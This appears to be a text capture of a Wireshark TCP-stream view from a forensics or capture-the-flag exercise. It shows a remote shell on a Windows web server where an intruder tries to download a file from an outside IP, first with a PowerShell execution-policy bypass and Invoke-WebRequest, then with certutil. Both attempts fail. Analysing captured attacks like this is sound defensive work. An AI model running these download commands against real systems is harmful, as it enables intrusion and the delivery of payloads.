 Applications Places wireshark Feb 9 12:02:00 1
Wireshark · Follow TCP Stream (tcp.stream eq 3) · chase.pcapng
Tunnel adapter isatap.{FC31ACEF-D362-4FAF-8F11-B50E106CE80F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
c:\windows\system32\inetsrv>cd /
cd /
c:\>powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
The term 'Invoke-WebRequest' is not recognized as the name of a cmdlet, functio
n, script file, or operable program. Check the spelling of the name, or if a pa
th was included, verify that the path is correct and try again.
At line:1 char:18
+ Invoke-WebRequest <<<<  -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6U
RQMNMH2IBA.txt -OutFile c:\users\public\file.txt
+ CategoryInfo : ObjectNotFound: (Invoke-WebRequest:String) [], C
ommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
c:\>certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
**** Online ****
0000 ...
000b
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3)
CertUtil: The system cannot find the path specified.
c:\>
14 client pkts, 6 server pkts, 12 turns.
Entire conversation (2,697 bytes) Show and save data as ASCII Stream
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close